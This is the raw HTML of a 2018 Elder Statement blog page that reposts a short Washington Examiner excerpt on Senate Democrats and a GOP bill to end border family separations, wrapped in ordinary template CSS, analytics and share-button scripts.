tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-48987109-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/h350-w750-c/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/maxresdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFEisH-pCm9yk-CXCY7hwj6nKDZwpfBKyllcV_Wnc6Am0vhL_1FvWWpxlECnkMcpfKPkurosKpbXUXn2XjOWa44_L9Ct_QEqNS1KYMXILAQDvyuhhNz1M77xzBGnZ_Z1uYlj1lEZes_4Q/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9731468359469616 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 40;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.elderstatement.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/books.html' itemprop='url'>Books</a></li>
<li itemprop='name'><a href='http://www.larryelder.com/membership' itemprop='url'>Podcasts</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ustream.html' itemprop='url'>USTREAM</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ ' itemprop='url'>Invite Larry To Speak</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/advertise.html' itemprop='url'>Advertise</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>More</a></li>
<li itemprop='name'><a href='http://www.jewishworldreview.com/cols/elder1.asp' itemprop='url'>_National Column</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Television%20Interviews%20by%20Larry%20Elder' itemprop='url'>_TV</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Radio%20Interviews%20by%20Larry%20Elder' itemprop='url'>_Radio</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/job-opportunities.html' itemprop='url'>_Jobs</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/rss.html' itemprop='url'>_Rss</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/ES%2060' itemprop='url'>_ES 60 VLOG</a></li>
<li itemprop='name'><a href='http://theglasshousereport.com' itemprop='url'>_New Tip</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.elderstatement.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='The Elder Statement ' height='393px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioDm89Zt4kTcboVeokIK3KSun1f_9bb4qHx7115fnFb2AAZ3WgacKbM0Oz3E_Y5OaL4g3gTUC-MuKMNIvtpSJB3F4CsWDTpCEdMGxOPZrYVL9o4I2ciPJXhxYP9joHDo3f7cCmxlKKEEW5/s1600/header_epoch_times.jpg' style='display: block' width='1398px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, June 21, 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0YHwMqXjRhnokZ1V5Th21QzEASGeaVOTUFsi0iI-l9GU7TSDKcmxBVxsq7OjBRxI2rpCSudrINBadg3tcDBHC328r32SEmjGmRfS2WHFFn36YFr2M4ohhRAMvWVBjhUKwULtdjV0Fc1o/s640/Screen+Shot+2018-06-21+at+12.43.15+PM.png' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='June 21, 2018' itemprop='datePublished'/>
<meta content='2018-06-21T18:44:30Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
<meta content='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='The Elder Statement ' itemprop='name'/>
</div>
<div class='post-header'>
<div class='top-image'>
<a class='post-thumb' href='http://www.elderstatement.com/2018/06/senate-democrats-reject-gop-legislative.html' title='Senate Democrats reject GOP legislative fix to stop family separations'>
<img alt='Senate Democrats reject GOP legislative fix to stop family separations' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0YHwMqXjRhnokZ1V5Th21QzEASGeaVOTUFsi0iI-l9GU7TSDKcmxBVxsq7OjBRxI2rpCSudrINBadg3tcDBHC328r32SEmjGmRfS2WHFFn36YFr2M4ohhRAMvWVBjhUKwULtdjV0Fc1o/s640/Screen+Shot+2018-06-21+at+12.43.15+PM.png' title='Senate Democrats reject GOP legislative fix to stop family separations'/>
</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Senate Democrats reject GOP legislative fix to stop family separations
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='elderstatement.com'>
<span itemprop='name'>elderstatement.com</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2018-06-21T11:44:00-07:00'>June 21, 2018</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.elderstatement.com/search/label/Senate%20Democrats%20reject%20GOP%20legislative%20fix%20to%20stop%20family%20separations?max-results=5' rel='tag nofollow'>Senate Democrats reject GOP legislative fix to stop family separations</a>
<b>,</b>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.elderstatement.com/2018/06/senate-democrats-reject-gop-legislative.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2907324021699233382' itemprop='articleBody'>
<meta content='      By Washington Examiner ,  June 19, 2018   Senate Democrats indicated Tuesday they may not agree to narrow legislation that would end t...' name='twitter:description'/>
<div id='adsense-content' style='display: none;float: left;margin:0 15px 15px 0px'>
<a href='#'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
</a>
</div>
<div id='adsense-target'><div style="text-align: left;">
<div style="text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0YHwMqXjRhnokZ1V5Th21QzEASGeaVOTUFsi0iI-l9GU7TSDKcmxBVxsq7OjBRxI2rpCSudrINBadg3tcDBHC328r32SEmjGmRfS2WHFFn36YFr2M4ohhRAMvWVBjhUKwULtdjV0Fc1o/s1600/Screen+Shot+2018-06-21+at+12.43.15+PM.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="690" data-original-width="1498" height="292" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0YHwMqXjRhnokZ1V5Th21QzEASGeaVOTUFsi0iI-l9GU7TSDKcmxBVxsq7OjBRxI2rpCSudrINBadg3tcDBHC328r32SEmjGmRfS2WHFFn36YFr2M4ohhRAMvWVBjhUKwULtdjV0Fc1o/s640/Screen+Shot+2018-06-21+at+12.43.15+PM.png" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;quaot&quot;;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">By Washington Examiner</span></span></span></span></span></span></span></span></span></span></span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;quaot&quot;;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">,</span></span></span> <span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">June 19, 2018</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><br />
<br /></div>
<span style="font-family: arial, helvetica, sans-serif;">Senate Democrats indicated Tuesday they may not agree to narrow legislation that would end the separation of children from parents who cross into the country illegally at the southern border.</span><br />
<span style="font-family: arial, helvetica, sans-serif;"><br /></span>
<span style="font-family: arial, helvetica, sans-serif;">Senate Minority Leader Chuck Schumer, D-N.Y., refused to say if he and other Democrats would support a bill that Republicans are working on, and when pressed, said several times that President Trump should act on his own to stop these family separations from happening.</span><br />
<a name="more"></a><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Read More: </span><a href="https://www.washingtonexaminer.com/news/congress/senate-democrats-reject-gop-legislative-fix-to-stop-family-separations" style="font-family: arial, helvetica, sans-serif;" target="_blank">https://www.washingtonexaminer.com</a><br />
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot;;"><b><span style="color: red;"><br />Join us - become an Elderado today at: </span><a href="http://larryelder.com/" target="_blank">LarryElder.com</a></b><br />Follow Larry Elder on&nbsp;<a href="https://twitter.com/larryelder">Twitter</a></span><br />
<div class="MsoNormal">
<span style="font-family: &quot;arial&quot;;">"Like" Larry Elder on&nbsp;<a href="https://www.facebook.com/TakeBackThisCountry">Facebook</a></span></div>
</div>
<h3 class="separator" style="clear: both; text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgurj7SFIztVoh3DtzfuyZITBtKPF2AMMEz5iWcWZaR6Zm3qF1ZTcf1BZwRjmd76xHguLYsgUGFilBC8ZrmNjpC9wrGtoSFHg3WxEKw-i5s_QIsI7Ig9opvUR4Dh1UsIatMpsMuT07RZCM/s1600/Screen+Shot+2017-12-29+at+1.01.31+PM.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"></a></div>
<div class="separator" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;">
<br /></div>
</h3>
<div style="text-align: left;">
<br /></div>
</div>
<div style="text-align: left;">
<div style="text-align: left;">
<br /></div>
</div>
</div>
<script type='text/javascript'>
function insertAfter(addition,target) {
var parent = target.parentNode;
if (parent.lastChild == target) {
parent.appendChild(addition); 
} else {
parent.insertBefore(addition,target.nextSibling);
}
}
var adscont = document.getElementById("adsense-content");
var target = document.getElementById("adsense-target");
var linebreak = target.getElementsByTagName("br");
if (linebreak.length > 0){
insertAfter(adscont,linebreak[0]);
}
</script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.elderstatement.com/2018/06/senate-democrats-reject-gop-legislative.html&title=Senate Democrats reject GOP legislative fix to stop family separations' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.elderstatement.com/2018/06/senate-democrats-reject-gop-legislative.html&title=Senate Democrats reject GOP legislative fix to stop family separations' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.elderstatement.com/2018/06/senate-democrats-reject-gop-legislative.html&title=Senate Democrats reject GOP legislative fix to stop family separations' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.elderstatement.com/2018/06/senate-democrats-reject-gop-legislative.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0YHwMqXjRhnokZ1V5Th21QzEASGeaVOTUFsi0iI-l9GU7TSDKcmxBVxsq7OjBRxI2rpCSudrINBadg3tcDBHC328r32SEmjGmRfS2WHFFn36YFr2M4ohhRAMvWVBjhUKwULtdjV0Fc1o/s640/Screen+Shot+2018-06-21+at+12.43.15+PM.png&description=      By Washington Examiner ,  June 19, 2018   Senate Democrats indicated Tuesday they may not agree to narrow legislation that would end t...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.elderstatement.com/2018/06/senate-democrats-reject-gop-legislative.html&title=Senate Democrats reject GOP legislative fix to stop family separations' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.elderstatement.com/2018/06/senate-democrats-reject-gop-legislative.html' text='Senate Democrats reject GOP legislative fix to stop family separations'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Senate Democrats reject GOP legislative fix to stop family separations >> http://www.elderstatement.com/2018/06/senate-democrats-reject-gop-legislative.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Senate Democrats reject GOP legislative fix to stop family separations
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2018/06/socialist-activist-who-harassed.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2018/06/teen-tyrant-david-hogg-targets-laura.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17288179515556283286' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='author profile'>
<span itemprop='name'>elderstatement.com</span>
</a>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='http://www.elderstatement.com/2018/06/senate-democrats-reject-gop-legislative.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.elderstatement.com/2018/06/senate-democrats-reject-gop-legislative.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-06-21T11:44:00-07:00'>June 21, 2018</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6926877091155514404/2907324021699233382' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-2066170278'>
<a href='https://www.blogger.com/post-edit.g?blogID=6926877091155514404&postID=2907324021699233382&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=2907324021699233382&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=2907324021699233382&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=2907324021699233382&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=2907324021699233382&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=2907324021699233382&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.elderstatement.com/search/label/Senate%20Democrats%20reject%20GOP%20legislative%20fix%20to%20stop%20family%20separations' rel='tag'>Senate Democrats reject GOP legislative fix to stop family separations</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>Comment Policy:  <br /><br />The author of this blog will attempt to engage in conversation via the comments section whenever possible and recognize the 24/7 nature of the internet.  Moderating and posting of comments will occur during regular operational hours Monday through Friday. Comments submitted after hours or on weekends will be read and posted as early as possible, however admins and/or the author is unable to commit to replying to every comment posted.<br /><br />This is a moderated blog. That means all comments will be reviewed before posting. In addition, it is expected that participants will treat each other, as well as the author and admin, with respect. Comments that contain vulgar or abusive language; personal attacks of any kind will not be posted. Comments that are spam or that promote services or products will not be posted.  It is requested that all comments remain on topic.<br /><br />The Elder Statement blog does not guarantee or warrant that any information posted by individuals on this blog is correct, and disclaims any liability for any loss or damage resulting from reliance on any such information. The Elder Statement blog may not be able to verify, does not warrant or guarantee, and assumes no liability for anything posted on this website by any other person. The Elder Statement blog does not endorse, support or otherwise promote any private or commercial entity or the information, products or services contained on those Web sites that may be reached through links on our Web site.<br /><br />To protect individual privacy and the privacy of others, please do not include phone numbers, addresses or email details in the body of a comment. Such information will result in removal of a comment.  <br /><br />Thank you for your attention.<br /><br />The Elder Statement <br /></p>
<a href='https://www.blogger.com/comment/frame/6926877091155514404?po=2907324021699233382&hl=en&saa=85391&origin=http://www.elderstatement.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2018/06/socialist-activist-who-harassed.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2018/06/teen-tyrant-david-hogg-targets-laura.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.elderstatement.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.elderstatement.com/feeds/2907324021699233382/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML16'>
<div class='container'>
<a href='' target='_blank'>
<i class='fa fa-facebook'> </i>
<span>Facebook</span>
</a>		
<a href='' target='_blank'>
<i class='fa fa-twitter'></i>
 <span>Twitter</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-instagram'></i>
 <span>Instagram</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-pinterest'></i>
 <span>Pinterest</span>
 </a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Epoch Times Special Offer</h2>
<div class='widget-content'>
